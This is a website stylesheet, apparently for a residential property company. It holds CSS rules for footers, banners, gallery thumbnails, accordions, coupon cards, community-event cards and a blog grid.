
.footer-callout .articles-list article { border-bottom: none; }

.footer-callout .articles-list article .article-list-preview-wrapper { max-width: 17.22222rem; margin: 0.83333rem auto 0; padding: 0.83333rem; text-align: left; background-color: #fff; }

.footer-callout .articles-list article .article-list-preview-wrapper h2.article-header { font-family: futura-pt-bold, sans-serif; font-size: 1.33333rem; }

.footer-callout .snapshots { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.footer-callout .taglines { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 1.11111rem 0 1.66667rem; }

.footer-callout .taglines .tagline-text { margin: 0.55556rem 0 0; color: #fff; font-family: permanent-marker, sans-serif; font-size: 0.94444rem; }

.footer-callout .heading { margin: 1.66667rem 0 0.55556rem 0; color: #fff; font-family: "Kaushan Script", cursive; font-size: 1.95556rem; font-weight: bold; }

.footer-callout .heading img { max-width: 19.44444rem; width: 100%; margin-bottom: -0.55556rem; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.22222rem 0 0.55556rem 0; font-size: 2.44444rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.22222rem; }
  .footer-callout .snapshots { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .footer-callout .snapshots .single-snapshot { -webkit-box-flex: 1; -ms-flex: 1 0 50%; flex: 1 0 50%; } }

@media print, screen and (min-width: 64em) { .footer-callout > .row .columns { position: static; }
  .footer-callout > .row .columns:nth-child(1) { padding-right: 6.11111rem; background-image: none; border-bottom: none; border-right: 10px solid #fff; }
  .footer-callout > .row .columns:nth-child(2) { padding-left: 6.11111rem; background-image: none; border-top: none; }
  .footer-callout::before, .footer-callout::after { content: ""; display: block; position: absolute; z-index: -1; height: 100%; width: 50%; top: 0; background-repeat: no-repeat; background-position: center top; background-size: cover; pointer-events: none; }
  .footer-callout::before { left: 0; background-image: url(/images/global-rhp-gives-bg.jpg); }
  .footer-callout::after { right: 0; background-image: url(/images/global-rhp-life-bg.jpg); }
  .footer-callout .snapshots { margin: 0 0 1.11111rem; }
  .footer-callout .taglines { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; margin: 0; padding: 0 0 2.77778rem; }
  .footer-callout .heading { margin: 4.44444rem 0 0 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button { margin: 0 0 4.44444rem 0; } }

@media screen and (min-width: 78.75em) { .footer-callout .taglines .tagline-text { position: relative; }
  .footer-callout .taglines .tagline-text::before { content: ""; position: absolute; top: -0.83333rem; left: -2.11111rem; width: 0.05556rem; height: 3.11111rem; border-left: 1px solid #fff; } }

#covidModal { position: fixed; z-index: 1100; bottom: 0px; padding: 0.83333rem 2.22222rem; text-align: center; width: 100%; max-width: 27.5rem; background-color: #fefefe; border: 4px solid #002d72; }

#covidModal .heading { color: #002d72; font-size: 1.11111rem; font-weight: bold; }

#covidModal .link-container { margin: 1.11111rem 0 0; color: #002d72; font-size: 0.77778rem; }

#covidModal .link-container a { color: inherit; }

#covidModal .link-container i { font-size: 0.77778rem; }

#modal_location { position: fixed; z-index: 1100; bottom: 0; top: 0; left: 0; right: 0; margin: auto; padding: 1.66667rem; text-align: center; width: 100%; max-width: 33.33333rem; background-color: #fefefe; border: 4px solid #002d72; max-height: -webkit-fit-content; max-height: -moz-fit-content; max-height: fit-content; height: -webkit-fit-content; height: -moz-fit-content; height: fit-content; }

#modal_location img { margin-bottom: 1.11111rem; }

#modal_location a.button { margin-bottom: 0; }

@media screen and (max-width: 63.9375em) { #modal_location .close-button { right: 10px; top: 0px; } }

@media print, screen and (min-width: 64em) { #modal_location { padding: 2.22222rem; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #555; font-size: 0.66667rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-rhp-logo { max-width: 7.22222rem; }

footer.page-footer .footer-phone-info { margin: 1.66667rem 0 0; color: #555; font-size: 1.77778rem; font-weight: 600; text-align: center; }

footer.page-footer .footer-phone-info a { color: inherit; text-decoration: none; }

footer.page-footer .footer-affliate-info { padding: 1.11111rem 0.55556rem; background: #e7e7e7; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #555; background-color: transparent; border-radius: 0; border: none; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: none; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.2rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: none; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: rgba(0, 0, 0, 0); }

footer.page-footer .footer-disclaimer-links { margin-top: 0.83333rem; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #555; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links { position: relative; }
  footer.page-footer .footer-links::before { content: ""; position: absolute; z-index: 1; top: 0; left: 50%; margin-left: -4.16667rem; width: 0.05556rem; height: 100%; background-color: rgba(112, 112, 112, 0.4); pointer-events: none; }
  footer.page-footer .footer-links ul { display: block; margin: 0 0 2.22222rem; padding: 0.44444rem 1.11111rem; -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul li { margin-left: 0.55556rem; text-align: left; }
  footer.page-footer .footer-links ul li.np-1 { display: none; }
  footer.page-footer .footer-links ul li a { display: inline-block; font-size: 1rem; background: transparent; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-copyright { margin: 0.55556rem 0 0; }
  footer.page-footer .footer-web-credit { margin: 0 0 1.11111rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer.basic { color: #8f8f8f; font-size: 0.77778rem; font-weight: normal; padding-top: 0; }

footer.page-footer.basic .row > * { margin: 0; }

footer.page-footer.basic .footer-disclaimer-links a { color: #808080; }

footer.page-footer.basic .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer.basic .footer-web-credit li { display: inline-block; }

footer.page-footer.basic .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .enhanced-subpage-wrapper .enhanced-banner::before, .banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { clear: both; }

.banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: none; }

.banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #002d72; font-family: futura-pt, sans-serif; font-size: 2rem; font-weight: bold; }

.banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #002d72; font-size: 1rem; font-weight: normal; }

.banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0 5.55556rem 0; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0; box-shadow: 0; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 10px solid rgba(255, 255, 255, 0.16); outline-offset: -10px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { position: fixed; width: 100%; background-color: #fff; padding: 0 0 0; text-align: center; z-index: 10; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header { background-color: rgba(0, 76, 138, 0.7); position: fixed; width: 100%; text-align: right; padding: 0 0 0.83333rem 0; } }

@media print, screen and (min-width: 64em) { .fixed-header-adjust { margin-top: 0 !important; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.66667rem 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem 0; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 5rem 0; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

.full-page-wrap .additional-content-area { border-top: 1px solid #CCC; padding: 1.66667rem 0; }

@media print, screen and (min-width: 64em) { .full-page-wrap #gallery-thumb-slider { display: inline-block; }
  .full-page-wrap .additional-content-area { padding: 5.55556rem 0; }
  .full-page-wrap h2 { margin-bottom: 1.11111rem; } }

.city-banner.sub-banner { position: relative; }

.city-banner.sub-banner > * { position: relative; z-index: 5; }

.city-banner.sub-banner::after { content: ""; position: absolute; z-index: 0; display: block; width: 100%; height: 140%; top: -40%; background: rgba(19, 77, 125, 0.5); }

.city-page ul.cta { margin: 0; display: grid; grid-template-columns: 1fr; }

.city-page ul.cta li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; list-style: none; text-align: center; margin: 10px; background-color: #fefefe; -webkit-box-shadow: 0 0 15px rgba(10, 10, 10, 0.26); box-shadow: 0 0 15px rgba(10, 10, 10, 0.26); color: #004C8A; font-size: 0.88889rem; padding: 10px; text-align: center; }

.city-page .additional-content-area { padding: 1.66667rem 0; }

.city-page .additional-content-area:nth-child(even) { background-color: #4785b9; color: #fefefe; }

.city-page .additional-content-area:nth-child(even) h2, .city-page .additional-content-area:nth-child(even) h3, .city-page .additional-content-area:nth-child(even) h4, .city-page .additional-content-area:nth-child(even) .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button), .promotion-page .additional-content-area.extra-content_2 .city-page .additional-content-area:nth-child(even) .button-group > *:not(.button), .city-page .additional-content-area:nth-child(even) h5, .city-page .additional-content-area:nth-child(even) h6 { color: inherit; }

@media print, screen and (min-width: 40em) { .city-page .additional-content-area { padding: 1.66667rem 0; }
  .city-page .additional-content-area ul.cta { grid-template-columns: 1fr 1fr; } }

@media print, screen and (min-width: 64em) { .city-page .additional-content-area { padding: 5rem 0; }
  .city-page .additional-content-area ul.cta { grid-template-columns: 1fr 1fr 1fr 1fr; }
  .city-page .additional-content-area ul.cta li { padding: 20px 10px; font-size: 1rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0 0; background-color: #f0f0f0; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

footer.page-footer .footer-web-credit { position: absolute; left: -277.77778rem; bottom: -166.66667rem; }

footer.page-footer .footer-disclaimer { margin: 0 0 1.11111rem; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 5.55556rem 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; text-align: center; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; border-bottom: 1px solid #ccc; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

#page-id-1 .additional-content-area p { font-size: 1.33333rem; }

@media print, screen and (min-width: 64em) { #page-id-1 .additional-content-area .content-wrapper { padding: 5.55556rem 1.66667rem; } }

@media screen and (min-width: 78.75em) { #page-id-1 .additional-content-area .content-wrapper { padding: 5.55556rem; }
  #page-id-1 .additional-content-area.square-color-friends .content-wrapper { padding: 1.66667rem 3.33333rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #00050c; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 1.66667rem 0.83333rem 1.66667rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 2rem; font-weight: 600; text-align: center; }

.sub-banner #sub-banner-container > * h1, .sub-banner #sub-banner-container > * #sub-banner-container > * { color: #fff; font-size: 2rem; font-weight: 600; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 2.22222rem 0.83333rem 2.22222rem 0.83333rem; color: #fff; font-size: 3.33333rem; }
  .sub-banner #sub-banner-container > * h1, .sub-banner #sub-banner-container > * #sub-banner-container > * { font-size: 3.33333rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 11.66667rem 0.83333rem 3.33333rem 0.83333rem; } }

.page__social-events { background-color: #fefefe; }

.page__social-events .community-events { gap: 30px 0; margin: 45px auto; }

.page__social-events .sub-banner.community-events-banner { border: none; }

.page__social-events .community-name-banner { padding: 45px 15px; background: #41b6e6; }

.page__social-events .community-name-banner h1, .page__social-events .community-name-banner .sub-banner #sub-banner-container > *, .sub-banner .page__social-events .community-name-banner #sub-banner-container > * { font-weight: 700; }

.page__social-events .community-name-banner h1, .page__social-events .community-name-banner .sub-banner #sub-banner-container > *, .sub-banner .page__social-events .community-name-banner #sub-banner-container > *, .page__social-events .community-name-banner h2 { font-family: futura-pt, sans-serif; color: #fefefe; margin: 0; }

.social-event__card { height: 100%; padding-left: 60px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; position: relative; }

.social-event__card > :last-child { margin-top: auto; }

.social-event__card time { color: #8a8a8a; text-transform: uppercase; margin-bottom: 9px; }

.social-event__card::before { content: ""; display: block; position: absolute; left: 0; top: 0; width: 40px; height: 40px; background: url("/images/rhp-social-icon.svg") center/contain no-repeat; }

.social-event__title { font-family: futura-pt-bold, sans-serif; }

.social-event__desc { color: #8a8a8a; font-weight: 500; margin-bottom: 15px; }

.social-event__card .addeventatc { border-radius: 30px !important; border: 3px solid #41b6e6 !important; background-color: #fefefe; -webkit-box-shadow: none !important; box-shadow: none !important; color: #41b6e6 !important; font-size: 0.88889rem !important; font-weight: 700 !important; text-transform: uppercase !important; cursor: pointer; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; gap: 5px; padding: 6px 20px !important; -webkit-transition: background-color 0.33s, color 0.33s !important; transition: background-color 0.33s, color 0.33s !important; }

.social-event__card .addeventatc .addeventatc_icon { display: none; }

.social-event__card .addeventatc:hover, .social-event__card .addeventatc:focus { background-color: #41b6e6 !important; color: #fefefe !important; }

.accordion-group { background: #41b6e6; padding: 10px 30px 35px; }

.accordion-group .accordion-wrap { margin-bottom: 0; }

.accordion-group .accordion-wrap.arrow-turn .accordion-click { background-color: #41b6e6; color: #fefefe; }

.accordion-group .accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); }

.accordion-group .accordion-click { background-color: #41b6e6; color: #fefefe; padding-left: 0; padding-right: 30px; position: relative; border-bottom: 1px solid #fefefe; }

.accordion-group .accordion-click::after { content: ""; width: 15px; height: 15px; right: 0; background-size: contain; background-repeat: no-repeat; background-position: center; background-color: transparent; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28255, 255, 255%29'></polygon></svg>"); -webkit-transform: rotate(0deg) scaleY(1); transform: rotate(0deg) scaleY(1); }

.accordion-group .accordion-click::before { content: none; }

.accordion-group .accordion-click:hover, .accordion-group .accordion-click:focus { background-color: #41b6e6; color: #fefefe; }

.accordion-group .accordion-slide { border: none; padding: 15px 0; color: #fefefe; }

.accordion-group .accordion-slide * { color: inherit; }

.accordion-wrap { margin-bottom: 1.66667rem; }

.accordion-click { position: relative; padding: 0.83333rem 3.33333rem 0.83333rem 1.66667rem; background: #fefefe; color: #002d72; border: 2px solid #41b6e6; font-size: clamp(1rem, 2.5vw, 1.33333rem); line-height: 1.2; font-weight: 500; }

.accordion-click::before, .accordion-click::after { content: ""; position: absolute; display: block; background: currentColor; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover, .arrow-turn .accordion-click { cursor: pointer; background: #002d72; border-color: #002d72; color: #fefefe; }

.accordion-slide { padding: 1.66667rem; border: 1px solid #eee; border-top-color: transparent; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #002d72; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #002d72; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #002d72; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #002d72; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: futura-pt, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #002d72; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: futura-pt, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

